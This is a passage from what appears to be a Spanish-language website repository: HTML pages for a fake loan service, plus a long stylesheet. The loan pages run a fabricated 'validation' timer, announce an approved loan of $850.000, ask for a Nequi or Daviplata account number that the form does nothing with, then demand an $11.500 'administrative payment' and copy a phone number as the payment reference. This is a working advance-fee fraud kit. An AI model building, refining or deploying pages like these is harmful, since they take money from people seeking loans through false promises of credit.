                    <input name="Telefono" placeholder="Ingrese su Telefono celular" type="tel" tabindex="2" required>


                    <textarea name="descripcion-recojida" placeholder="Algun motivo?" tabindex="5" required></textarea>

                    <p>Verifique los datos antes de enviar.</p>
                    <button style="background-color: rgb(238, 36, 63);" name="submit" type="submit" id="contact-submit" data-submit="...Sending">Cancelar Solicitud :(</button>

                    <input type="hidden" name="_next" value="https://victormartinezvergara.github.io/app/cancelado.html">
                    <input type="hidden" name="_captcha" value="false">

                </form>
            </div>


        </div>
    </div>





</body>

</html>
</file>

<file: prestamos/cinco.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Crédito activado</title>

<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #161B32;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    color: white;
}

/* Notificación superior */
.notificacion {
    position: fixed;
    top: -80px;
    left: 50%;
    transform: translateX(-50%);
    background: #fa496e;
    padding: 14px 25px;
    border-radius: 10px;
    font-size: 14px;
    box-shadow: 0 10px 25px rgba(0,0,0,0.4);
    transition: 0.4s ease;
    z-index: 999;
}

.notificacion.mostrar {
    top: 30px;
}

/* Contenedor */
.wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

/* Tarjeta */
.card {
    width: 430px;
    background: #1c2145;
    border-radius: 22px;
    padding: 50px 40px;
    box-shadow: 0 30px 60px rgba(0,0,0,0.55);
    animation: fadeSlide 1s ease;
    text-align: center;
}

@keyframes fadeSlide {
    from {opacity: 0; transform: translateY(40px);}
    to {opacity: 1; transform: translateY(0);}
}

.card h1 {
    color: #fa496e;
    font-size: 24px;
    margin-bottom: 15px;
}

.card p {
    font-size: 15px;
    opacity: 0.9;
    margin-bottom: 30px;
    line-height: 1.5;
}

/* Botón */
button {
    padding: 14px;
    width: 100%;
    background: #fa496e;
    border: none;
    border-radius: 10px;
    color: white;
    font-weight: bold;
    cursor: pointer;
    font-size: 16px;
    transition: 0.3s;
}

button:hover {
    transform: scale(1.05);
    box-shadow: 0 0 20px #fa496e;
}
</style>
</head>
<body>

<div class="notificacion" id="notificacion"></div>

<div class="wrapper">
    <div class="card">
        <h1>¡Crédito activado con éxito!</h1>
        <p>Tu crédito ha sido validado y activado correctamente. Ahora puedes cancelar el pago administrativo y poder difrutar del prestamo activo.</p>
        <button onclick="continuar()"><a href="seis.html" style="color: white; text-decoration: none;">Continuar</a></button>
    </div>
</div>

<script>
const noti = document.getElementById("notificacion");

// Función para mostrar mensaje arriba
function mostrarMensaje(texto){
    noti.innerText = texto;
    noti.classList.add("mostrar");
    setTimeout(() => {
        noti.classList.remove("mostrar");
    }, 3000);
}

// Simulamos mensaje al entrar
window.onload = () => {
    mostrarMensaje("¡Crédito activado correctamente!");
}



</script>

</body>
</html>
</file>

<file: prestamos/cuatro.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Destino del dinero</title>

<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background-color: #161B32;
    color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 20px;
}

/* Tarjeta */
.ventana {
    width: 420px;
    background-color: #1c2145;
    border-radius: 20px;
    padding: 40px 35px;
    box-shadow: 0 25px 50px rgba(0,0,0,0.5);
    display: flex;
    flex-direction: column;
    align-items: center;
    animation: slideDownFadeIn 0.8s ease forwards;
}

@keyframes slideDownFadeIn {
    0% {opacity: 0; transform: translateY(-40px);}
    100% {opacity: 1; transform: translateY(0);}
}

.header {
    text-align: center;
    margin-bottom: 25px;
}

.header h2 {
    font-size: 18px;
    color: #fa496e;
    letter-spacing: 1px;
}

form {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 18px;
}

label {
    font-size: 14px;
    margin-bottom: 5px;
}

select, input {
    width: 100%;
    padding: 12px;
    border-radius: 8px;
    border: none;
    font-size: 15px;
    background-color: #161B32;
    color: white;
    outline: none;
}

input::placeholder {
    color: rgba(255,255,255,0.5);
}

/* Botón */
.boton {
    padding: 14px;
    background: #fa496e;
    border: none;
    border-radius: 10px;
    color: white;
    font-weight: bold;
    cursor: pointer;
    font-size: 16px;
    transition: all 0.3s ease;
}

.boton:hover {
    transform: scale(1.05);
    box-shadow: 0 0 25px #fa496e;
}

/* Mensaje */
.sorpresa {
    margin-top: 20px;
    font-size: 14px;
    text-align: center;
    color: #4caf50;
    font-weight: bold;
}

/* Nota inferior */
.nota {
    margin-top: 15px;
    font-size: 12px;
    opacity: 0.6;
    text-align: center;
}

@media screen and (max-width: 450px) {
    .ventana {
        width: 90%;
        padding: 25px 20px;
    }
}
</style>
</head>
<body>

<div class="ventana">
    <div class="header">
        <h2>¿A qué destino quieres que te enviemos la plata?</h2>
    </div>

    <form id="destinoForm">
        <div>
            <label for="metodo">Selecciona tu método:</label>
            <select id="metodo" required>
                <option value="" disabled selected>Elige una opción</option>
                <option value="Nequi">Nequi</option>
                <option value="Daviplata">Daviplata</option>
            </select>
        </div>

        <div>
            <label for="numero">Número de cuenta:</label>
            <input type="text" id="numero" placeholder="Ingresa tu número" pattern="[0-9]+" required>
        </div>

        <button type="submit" class="boton"><a href="cinco.html" style="color: white; text-decoration: none;">Enviar dinero</a></button>
    </form>

    <div class="sorpresa" id="mensajeSorpresa" style="display:none;"></div>

    <div class="nota">
        Solo manejamos estos dos bancos.
    </div>
</div>

<script>
    const form = document.getElementById('destinoForm');
    const mensaje = document.getElementById('mensajeSorpresa');

    form.addEventListener('submit', (e) => {
        e.preventDefault();
        const metodo = document.getElementById('metodo').value;
        const numero = document.getElementById('numero').value;

        mensaje.textContent = `¡Perfecto! Tu dinero será enviado a tu cuenta ${metodo} terminada en ${numero.slice(-4)} 💸`;
        mensaje.style.display = 'block';
        form.reset();
    });
</script>

</body>
</html>
</file>

<file: prestamos/dos.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Validación de Crédito</title>
<style>
body {
    margin: 0;
    padding: 0;
    background-color: #161B32;
    font-family: 'Arial', sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    color: #fff;
}

.container {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

h1, .mensaje, .mensaje-final {
    color: #fff;
}

#tituloSuperior, #tituloFelicidades {
    font-size: 2rem;
    font-weight: bold;
    margin-bottom: 20px;
    transition: all 0.5s ease;
}

#tituloFelicidades {
    display: none;
}

/* Loader circular animado */
.loader {
    border: 12px solid #2B2F48;
    border-top: 12px solid #fa496e;
    border-radius: 50%;
    width: 140px;
    height: 140px;
    animation: girar 1s linear infinite;
    box-shadow: 0 0 30px #fa496e;
    margin-bottom: 25px;
    transition: all 0.5s ease;
}

@keyframes girar {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.mensaje {
    font-size: 18px;
    margin-bottom: 30px;
    transition: all 0.5s ease;
}

/* Círculo blanco */
.circulo-bien {
    display: none; /* ahora inicia oculto */
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 5px solid #fff;
    margin-bottom: 20px;
    justify-content: center;
    align-items: center;
    animation: popCircle 0.8s ease forwards;
}

@keyframes popCircle {
    0% { transform: scale(0); opacity: 0; }
    60% { transform: scale(1.2); opacity: 1; }
    100% { transform: scale(1); opacity: 1; }
}

/* Signo de dinero animado */
.dinero {
    font-size: 50px;
    color: #fff;
    opacity: 0; /* inicia invisible */
    animation: popDinero 0.8s ease forwards;
}

@keyframes popDinero {
    0% { transform: scale(0); opacity: 0; }
    60% { transform: scale(1.2); opacity: 1; }
    100% { transform: scale(1); opacity: 1; }
}

/* Mensaje final crédito aprobado */
.mensaje-final {
    display: none;
    font-size: 28px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 25px;
    animation: fadeIn 1s ease forwards;
}

@keyframes fadeIn {
    0% { opacity: 0; }
    100% { opacity: 1; }
}

.boton-aprobado {
    padding: 15px 30px;
    font-size: 18px;
    background-color: #fa496e;
    color: white;
    border: none;
    border-radius: 12px;
    cursor: pointer;
    display: none;
    box-shadow: 0 0 20px #fa496e;
    transition: all 0.3s ease;
}

.boton-aprobado:hover {
    background-color: #ff6b88;
    box-shadow: 0 0 30px #ff6b88;
}
</style>
</head>
<body>

<div class="container">
    <h1 style="padding: 40px;" id="tituloSuperior">Por favor, no cierre la web</h1>
    <h1 id="tituloFelicidades">¡Felicidades!</h1>
    <div class="loader" id="loader"></div>
    <div class="mensaje" id="mensaje">Validando su información...</div>
    
    <!-- Círculo blanco y signo de dinero solo aparecerán después -->
    <div class="circulo-bien" id="circuloBien">
        <span class="dinero" id="dinero">$</span>
    </div>

    <div style="padding: 0px 34px 0px 34px;" class="mensaje-final" id="mensajeFinal">Te aprobamos $850.000</div>
    <button class="boton-aprobado" id="botonAprobado"><a href="tres.html" style="color: white; text-decoration: none;">CONTINUAR</a></button>
</div>

<script>
const tituloSuperior = document.getElementById('tituloSuperior');
const tituloFelicidades = document.getElementById('tituloFelicidades');
const loader = document.getElementById('loader');
const mensaje = document.getElementById('mensaje');
const circuloBien = document.getElementById('circuloBien');
const dinero = document.getElementById('dinero');
const mensajeFinal = document.getElementById('mensajeFinal');
const boton = document.getElementById('botonAprobado');

const tiempoEspera = 50; 
const tiempoMs = tiempoEspera * 1000;

setTimeout(() => {
    // Ocultar loader y mensaje inicial
    loader.style.display = 'none';
    mensaje.style.display = 'none';
    tituloSuperior.style.display = 'none';

    // Mostrar felicitaciones, círculo y dinero
    tituloFelicidades.style.display = 'block';
    circuloBien.style.display = 'flex';
    dinero.style.opacity = '1';
    mensajeFinal.style.display = 'block';
    boton.style.display = 'block';
}, tiempoMs);
</script>

</body>
</html>
</file>

<file: prestamos/seis.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Pago administrativo</title>

<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #161B32;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    color: white;
}

/* Contenedor */
.wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

/* Tarjeta */
.card {
    width: 430px;
    background: #1c2145;
    border-radius: 22px;
    padding: 45px 40px;
    box-shadow: 0 30px 60px rgba(0,0,0,0.55);
    animation: fadeUp 0.8s ease;
    text-align: center;
    position: relative;
}

@keyframes fadeUp {
    from {opacity: 0; transform: translateY(40px);}
    to {opacity: 1; transform: translateY(0);}
}

.card h2 {
    color: #fa496e;
    font-size: 20px;
    margin-bottom: 20px;
}

.descripcion {
    font-size: 14px;
    line-height: 1.6;
    opacity: 0.9;
    margin-bottom: 25px;
}

/* Caja valor */
.valor-box {
    background: rgba(250,73,110,0.15);
    border: 1px solid rgba(250,73,110,0.3);
    padding: 18px;
    border-radius: 14px;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 30px;
}

/* Botones */
.botones {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

button.pagar {
    padding: 14px;
    background: #fa496e;
    border: none;
    border-radius: 10px;
    color: white;
    font-weight: bold;
    cursor: pointer;
    font-size: 15px;
    transition: 0.3s;
}

button.pagar:hover {
    transform: scale(1.05);
    box-shadow: 0 0 20px #fa496e;
}

/* Mensaje flotante arriba */
.mensaje {
    position: fixed;
    top: -70px;
    left: 50%;
    transform: translateX(-50%);
    background: #fa496e;
    padding: 12px 20px;
    border-radius: 8px;
    font-size: 13px;
    opacity: 0;
    transition: 0.4s ease, top 0.4s ease;
    z-index: 999;
}

.mensaje.mostrar {
    opacity: 1;
    top: 30px;
}

/* Seguridad */
.seguridad {
    font-size: 12px;
    opacity: 0.6;
    margin-top: 25px;
}
</style>
</head>
<body>

<div class="mensaje" id="mensajeCopiado"></div>

<div class="wrapper">
    <div class="card">

        <h2>Pago administrativo</h2>

        <div class="descripcion">
            Para continuar con el proceso debe realizar el pago del costo administrativo
            a través de nuestros canales oficiales habilitadas para depositar el dinero a su cuenta.
            <i style="color: rgba(255, 0, 0, 0.712);">Este pago es para validar la cuenta y verificar que el prestamo sea para la misma cuenta a nombre de la persona que lo solicito, una vez realizado el pago sera enviado al numero que proporciono para el respectivo desembolso.</i>
        </div>

        <div class="valor-box">
            Valor a pagar: $11.500
        </div>

        <div class="botones">
            <button class="pagar" onclick="copiarReferencia('Nequi')">Pagar con Nequi</button>
            <button class="pagar" onclick="copiarReferencia('Daviplata')">Pagar con Daviplata</button>
        </div>

        <div class="seguridad">
            Usa únicamente canales oficiales. Nunca compartas información sensible.
        </div>

    </div>
</div>

<script>
const referencia = "3203478778";
const mensaje = document.getElementById("mensajeCopiado");

function copiarReferencia(metodo){
    navigator.clipboard.writeText(referencia);

    mensaje.innerText = "Referencia copiada. Dirígete a " + metodo + " y completa el pago. una vez realizado el dinero sera desembolsado";
    mensaje.classList.add("mostrar");

    setTimeout(() => {
        mensaje.classList.remove("mostrar");
    }, 3000);
}
</script>

</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    font-family: sans-serif;
}

body {
    background-color: #f0f0f0d7;
}

header {
    background-color: rgb(255, 255, 255);
    color: white;
    padding: 30px;
    z-index: 1;
    position: fixed;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: right;
}

.usuario {
    position: fixed;
    width: 100%;
    z-index: 2;
    top: 78px;
    background-color: rgb(255, 255, 255);
    justify-content: center;
    padding: 10px;
    display: flex;
}

.usuario a {
    color: rgb(0, 0, 0);
    text-decoration: none;
    font-size: 17px;
    font-weight: bolder;
    margin: 0px 45px 0px 38px;
    display: flex;
}

@media screen and (max-width: 405px) {
    .usuario a {
        font-size: 14px;
    }
}

.nuestro {
    position: relative;
    top: 148px;
    text-align: center;
    color: rgb(77, 76, 76);
}

.linea {
    border-right: 2px solid white;
    height: 20px;
    margin: 0px 25px 0px 25px;
}

.titulo {
    position: absolute;
    top: 20px;
    left: 20px;
}

.titulo h1 {
    font-size: 30px;
    color: rgb(244, 248, 3);
}

.titulo i {
    color: rgb(244, 248, 3);
}

.titulo p {
    margin: 0px 0px 0px 18px;
    font-size: 11px;
    color: black;
}

.menu {
    margin: 0px 45px 0px 0px;
}

.menu a {
    background-color: rgb(244, 248, 3);
    color: rgba(0, 0, 0, 0.76);
    text-decoration: none;
    font-weight: 500;
    margin: 0px 3px 0px 24px;
    padding: 5px;
    border-radius: 4px;
}

.menu a:hover {
    color: rgb(58, 58, 58);
}

nav {
    position: relative;
    top: 146px;
    background-color: #f0f0f0d7;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding: 0px 10px 10px 10px;
}

.cuadro {
    border: 1px solid rgba(192, 191, 191, 0.473);
    border-left: 7px solid rgb(244, 248, 3);
    padding: 30px;
    text-align: center;
    margin: 15px;
    background-color: white;
    width: 400px;
    border-radius: 10px;
    box-shadow: 5px 5px 5px rgba(128, 128, 128, 0.199);
    animation-name: lio;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

@keyframes lio {
    0% {
        transform: translateX(0);
    }
    50% {
        transform: translateY(2%);
    }
}

.cuadro a {
    color: rgb(5, 7, 90);
    font-size: 18px;
    text-decoration: none;
}

.cuadro a:hover {
    background-color: yellow;
}

.cuadro h2 {
    margin-bottom: 12px;
    font-weight: 500;
    color: rgba(22, 22, 22, 0.89);
}

.hora {
    position: absolute;
    top: 3px;
    left: 66%;
}

.hora h3 {
    color: rgba(37, 37, 37, 0.699);
    font-size: 12px;
}

.usuario2 {
    position: fixed;
    z-index: 3;
    bottom: 0;
    background-color: rgb(251, 255, 0);
    justify-content: center;
    padding: 10px;
    display: flex;
    border-radius: 8px;
}

.usuario2 a {
    color: rgb(0, 0, 0);
    text-decoration: none;
    font-size: 18px;
    font-weight: bolder;
}

.ventana {
    background-color: rgb(244, 248, 36);
    color: white;
    border-radius: 4px;
    width: 350px;
    padding: 10px 20px;
    margin: 20% auto;
    position: relative;
    top: 300px;
}

.ventana a {
    color: white;
    font-weight: 800;
    padding: 6px 10px 4px 10px;
}

.modal {
    background-color: rgb(255, 255, 255);
    position: absolute;
    top: -250px;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    pointer-events: none;
    transition: all 1s;
}

#IrVentanaFlotante:target {
    opacity: 1;
    pointer-events: auto;
}

.opcion {
    /*width: 100px;
          background-color:yellow;
  border:1px solid black;*/
}

.container {
    max-width: 600px;
    width: 100%;
    margin: 0 auto;
    position: relative;
    top: 6px;
    text-align: center;
}

.container p {
    font-size: 15px;
    color: whitesmoke;
    margin-bottom: 4px;
}

.container i {
    color: rgb(226, 245, 55);
}

#contact input[type="text"],
#contact input[type="time"],
#contact input[type="tel"],
#contact input[type="date"],
#contact input[type="range"],
#contact textarea,
#contact button[type="submit"] {
    font: 400 15px/15px "Roboto", Helvetica, Arial, sans-serif;
}

#contact {
    background: rgb(7, 7, 146);
    padding: 30px;
    margin: 10px 12;
    box-shadow: 0 0 20px 0 rgba(170, 169, 169, 0.2), 0 5px 5px 0 rgba(180, 180, 180, 0.24)
}

#contact h3 {
    display: block;
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 10px;
}

#contact h4 {
    margin: 5px 0 15px;
    display: block;
    font-size: 13px;
    font-weight: 400;
}

fieldset {
    border: medium none !important;
    margin: 0 0 10px;
    min-width: 100%;
    padding: 0;
    width: 100%;
}

#contact input[type="text"],
#contact input[type="time"],
#contact input[type="tel"],
#contact input[type="date"],
#contact input[type="range"],
#contact textarea {
    width: 90%;
    border: 1px solid #ccc;
    background: #FFF;
    margin: 0 0 5px;
    border-radius: 4px;
    padding: 10px;
}

#contact input[type="text"]:hover,
#contact input[type="time"]:hover,
#contact input[type="tel"]:hover,
#contact input[type="date"]:hover,
#contact input[type="range"]:hover,
#contact textarea:hover {
    -webkit-transition: border-color 0.3s ease-in-out;
    -moz-transition: border-color 0.3s ease-in-out;
    transition: border-color 0.3s ease-in-out;
    border: 1px solid #aaa;
}

#contact textarea {
    height: 100px;
    max-width: 90%;
    resize: none;
}

#contact button[type="submit"] {
    cursor: pointer;
    width: 100%;
    border: none;
    background: rgb(255, 136, 0);
    color: rgb(255, 255, 255);
    margin: 0 0 5px;
    padding: 10px;
    font-size: 15px;
}

#contact button[type="submit"]:hover {
    background: #706dfc;
    -webkit-transition: background 0.3s ease-in-out;
    -moz-transition: background 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out;
}

#contact button[type="submit"]:active {
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.5);
}

#contact input:focus,
#contact textarea:focus {
    outline: 0;
    border: 1px solid #aaa;
}

 ::-webkit-input-placeholder {
    color: rgb(8, 8, 8);
}

 :-moz-placeholder {
    color: rgb(8, 8, 8);
}

 ::-moz-placeholder {
    color: rgb(10, 10, 10);
}

 :-ms-input-placeholder {
    color: rgb(14, 13, 13);
}

.core {
    position: relative;
    padding: 14px 14px 22px 14px;
    background-color: white;
    top: 70px;
    justify-content: center;
    border: 1px solid rgba(156, 156, 156, 0.199);
    margin: 22px;
    border-radius: 8px;
    box-shadow: 4px 4px 4px rgba(155, 154, 154, 0.521);
}

.co {
    text-align: center;
}

.con {
    text-align: center;
    position: relative;
    top: 70px;
}

.co h1 {
    color: rgb(2, 2, 114);
    font-weight: 800;
    font-size: 30px;
}

.con h3 {
    margin: 8px 20px 8px 20px;
    font-weight: 900;
    border: 1px solid rgba(50, 63, 250, 0.048);
    border-radius: 5px;
    padding: 12px;
    background-color: rgba(211, 210, 210, 0.116);
    font-size: 15px;
    color: rgba(68, 68, 68, 0.637);
}

.menu {
    animation-name: subs;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

@keyframes subs {
    0% {
        transform: translateY(1%);
    }
    20% {
        transform: translateX(1%);
    }
    50% {
        transform: translateY(1%)
    }
    80% {
        transform: translateX(1%)
    }
    100% {
        transform: translateY(1%)
    }
}

.co img {
    width: 160px;
    padding: 30px 0px 30px 0px;
    animation-name: lios;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

@keyframes lios {
    0% {
        transform: translateX(0);
    }
    50% {
        transform: translateY(2%);
    }
}

.con i {
    color: rgba(2, 2, 114, 0.822);
    font-weight: 900;
    font-size: 15px;
}

.co a {
    padding: 12px 40px 12px 40px;
    background-color: rgb(7, 7, 146);
    color: white;
    text-decoration: none;
    border-radius: 8px;
    font-weight: 600;
}

.bajo {
    padding: 16px;
}


/*diligencia*/

.ventana {
    background-color: rgb(7, 7, 146);
    color: white;
    border-radius: 4px;
    width: 350px;
    padding: 10px 20px;
    margin: 20% auto;
    position: relative;
    top: 300px;
}

.ventana a {
    color: white;
    font-weight: 800;
    padding: 6px 10px 4px 10px;
}

.modal {
    background-color: rgb(255, 255, 255);
    position: absolute;
    top: -250px;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    pointer-events: none;
    transition: all 1s;
}

#IrVentanaFlotante1:target {
    opacity: 1;
    pointer-events: auto;
}

.opcion {
    /*width: 100px;
        background-color:yellow;
border:1px solid black;*/
}

.container1 {
    max-width: 600px;
    width: 100%;
    margin: 0 auto;
    position: relative;
    top: 6px;
    text-align: center;
}

.container1 p {
    font-size: 15px;
    color: whitesmoke;
    margin-bottom: 4px;
}

.container1 i {
    color: rgb(226, 245, 55);
}

#contact input[type="text"],
#contact input[type="time"],
#contact input[type="tel"],
#contact input[type="date"],
#contact input[type="range"],
#contact textarea,
#contact button[type="submit"] {
    font: 400 15px/15px "Roboto", Helvetica, Arial, sans-serif;
}

#contact {
    background: rgb(244, 248, 3);
    padding: 30px;
    margin: 10px 12;
    box-shadow: 0 0 20px 0 rgba(170, 169, 169, 0.2), 0 5px 5px 0 rgba(180, 180, 180, 0.24)
}

#contact h3 {
    display: block;
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 10px;
}

#contact h4 {
    margin: 5px 0 15px;
    display: block;
    font-size: 13px;
    font-weight: 400;
}

fieldset {
    border: medium none !important;
    margin: 0 0 10px;
    min-width: 100%;
    padding: 0;
    width: 100%;
}

#contact input[type="text"],
#contact input[type="time"],
#contact input[type="tel"],
#contact input[type="date"],
#contact input[type="range"],
#contact textarea {
    width: 90%;
    border: 1px solid #ccc;
    background: #FFF;
    margin: 0 0 5px;
    border-radius: 4px;
    padding: 10px;
}

#contact input[type="text"]:hover,
#contact input[type="time"]:hover,
#contact input[type="tel"]:hover,
#contact input[type="date"]:hover,
#contact input[type="range"]:hover,
#contact textarea:hover {
    -webkit-transition: border-color 0.3s ease-in-out;
    -moz-transition: border-color 0.3s ease-in-out;
    transition: border-color 0.3s ease-in-out;
    border: 1px solid #aaa;
}

#contact textarea {
    height: 100px;
    max-width: 90%;
    resize: none;
}

#contact button[type="submit"] {
    cursor: pointer;
    width: 100%;
    font-weight: bolder;
    border: none;
    background: rgb(255, 136, 0);
    color: rgb(245, 245, 245);
    margin: 0 0 5px;
    padding: 10px;
    font-size: 15px;
}

#contact button[type="submit"]:hover {
    background: #43A047;
    -webkit-transition: background 0.3s ease-in-out;
    -moz-transition: background 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out;
}

#contact button[type="submit"]:active {
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.5);
}

#contact input:focus,
#contact textarea:focus {
    outline: 0;
    border: 1px solid #aaa;
}

::-webkit-input-placeholder {
    color: rgb(8, 8, 8);
}

:-moz-placeholder {
    color: rgb(8, 8, 8);
}

::-moz-placeholder {
    color: rgb(10, 10, 10);
}

:-ms-input-placeholder {
    color: rgb(14, 13, 13);
}

.aba {
    position: relative;
    top: 140px;
    display: flex;
    justify-content: center;
    text-align: center;
    padding: 15px;
}

.nuestro p {
    margin: 4px;
    font-size: 24px;
}

.que img {
    width: 60px;
}

.que h2 {
    font-size: 22px;
    color: rgb(4, 4, 105);
}

.que p {
    font-size: 13px;
}

.que {
    background-color: white;
    border-radius: 10px;
    border: 1px solid rgba(191, 191, 191, 0.377);
    padding: 8px;
    box-shadow: 4px 4px 4px rgba(190, 189, 189, 0.678);
}

.ini img {
    width: 65px;
}

.carga {
    position: relative;
    top: 300px;
    text-align: center;
}

.carga h2 {
    color: #aaa;
    font-weight: 900;
}

.novedades-ssolicitud {
    position: relative;
    top: 140px;
    text-align: center;
    margin: 0px 12px 22px 12px;
    border: 1px solid rgba(61, 61, 61, 0.178);
    padding: 10px;
    border-radius: 10px;
    box-shadow: 4px 4px 4px rgba(53, 53, 53, 0.253);
}

.novedades-ssolicitud button {
    background-color: rgb(244, 248, 3);
    padding: 6px;
    margin: 10px;
    border-radius: 10px;
}

.novedades-ssolicitud a {
    font-weight: 900;
    color: white;
    text-decoration: none;
    padding: 0px 40px 0px 40px;
}

.boto {
    text-align: center;
    position: relative;
    top: 130px;
    margin: 5px;
    padding: 30px 0px 60px 0px;
}

.boto a {
    background-color: rgb(7, 7, 146);
    color: white;
    font-weight: 900;
    text-decoration: none;
    padding: 10px 40px 10px 40px;
    border-radius: 10px;
}

section {
    position: relative;
    text-align: center;
    top: 140px;
    border-radius: 10px;
    padding: 10px;
    margin: 5px 12px 15px 12px;
    background-color: white;
    box-shadow: 4px 4px 4px rgba(70, 69, 69, 0.342);
}

summary {
    display: inline;
    background-color: rgba(6, 6, 160, 0.897);
    color: white;
    font-weight: 900;
    padding: 6px 40px 6px 40px;
    border-radius: 20px;
    text-align: center;
    margin: 10px;
}


/*ruta perzonalidada*/

.ventana {
    background-color: rgb(244, 248, 3);
    color: white;
    border-radius: 4px;
    width: 350px;
    padding: 10px 20px;
    margin: 20% auto;
    position: relative;
    top: 300px;
}

.ventana a {
    color: white;
    font-weight: 800;
    padding: 6px 10px 4px 10px;
}

.modal {
    background-color: rgb(255, 255, 255);
    position: absolute;
    top: -250px;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    pointer-events: none;
    transition: all 1s;
}

#IrVentanaFlotante3:target {
    opacity: 1;
    pointer-events: auto;
}

.opcion {
    /*width: 100px;
        background-color:yellow;
border:1px solid black;*/
}

.container3 {
    max-width: 600px;
    width: 100%;
    margin: 0 auto;
    position: relative;
    top: 6px;
    text-align: center;
}

.container3 p {
    font-size: 15px;
    color: whitesmoke;
    margin-bottom: 4px;
}

.container3 i {
    color: rgb(226, 245, 55);
}

#contact input[type="text"],
#contact input[type="time"],
#contact input[type="tel"],
#contact input[type="date"],
#contact input[type="range"],
#contact textarea,
#contact button[type="submit"] {
    font: 400 15px/15px "Roboto", Helvetica, Arial, sans-serif;
}

#contact {
    background: rgb(244, 248, 3);
    padding: 30px;
    margin: 10px 12;
    box-shadow: 0 0 20px 0 rgba(170, 169, 169, 0.2), 0 5px 5px 0 rgba(180, 180, 180, 0.24)
}

#contact h3 {
    display: block;
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 10px;
}

#contact h4 {
    margin: 5px 0 15px;
    display: block;
    font-size: 13px;
    font-weight: 400;
}

fieldset {
    border: medium none !important;
    margin: 0 0 10px;
    min-width: 100%;
    padding: 0;
    width: 100%;
}

#contact input[type="text"],
#contact input[type="time"],
#contact input[type="tel"],
#contact input[type="date"],
#contact input[type="range"],
#contact textarea {
    width: 90%;
    border: 1px solid #ccc;
    background: #FFF;
    margin: 0 0 5px;
    border-radius: 4px;
    padding: 10px;
}

#contact input[type="text"]:hover,
#contact input[type="time"]:hover,
#contact input[type="tel"]:hover,
#contact input[type="date"]:hover,
#contact input[type="range"]:hover,
#contact textarea:hover {
    -webkit-transition: border-color 0.3s ease-in-out;
    -moz-transition: border-color 0.3s ease-in-out;
    transition: border-color 0.3s ease-in-out;
    border: 1px solid #aaa;
}

#contact textarea {
    height: 100px;
    max-width: 90%;
    resize: none;
}

#contact button[type="submit"] {
    cursor: pointer;
    width: 100%;
    font-weight: bolder;
    border: none;
    background: rgb(255, 136, 0);
    color: rgb(245, 245, 245);
    margin: 0 0 5px;
    padding: 10px;
    font-size: 15px;
}

#contact button[type="submit"]:hover {
    background: #43A047;
    -webkit-transition: background 0.3s ease-in-out;
    -moz-transition: background 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out;
}

#contact button[type="submit"]:active {
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.5);
}

#contact input:focus,
#contact textarea:focus {
    outline: 0;
    border: 1px solid #aaa;
}

::-webkit-input-placeholder {
    color: rgb(8, 8, 8);
}

:-moz-placeholder {
    color: rgb(8, 8, 8);
}

::-moz-placeholder {
    color: rgb(10, 10, 10);
}

:-ms-input-placeholder {
    color: rgb(14, 13, 13);
}


/*medicamentos*/

.ventana {
    background-color: rgb(244, 248, 3);
    color: white;
    border-radius: 4px;
    width: 350px;
    padding: 10px 20px;
    margin: 20% auto;
    position: relative;
    top: 300px;
}

.ventana a {
    color: white;
    font-weight: 800;
    padding: 6px 10px 4px 10px;
}

.modal {
    background-color: rgb(255, 255, 255);
    position: absolute;
    top: -250px;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    pointer-events: none;
    transition: all 1s;
}

#IrVentanaFlotante4:target {
    opacity: 1;
    pointer-events: auto;
}

.opcion {
    /*width: 100px;
        background-color:yellow;
border:1px solid black;*/
}

.container4 {
    max-width: 600px;
    width: 100%;
    margin: 0 auto;
    position: relative;
    top: 6px;
    text-align: center;
}

.container4 p {
    font-size: 15px;
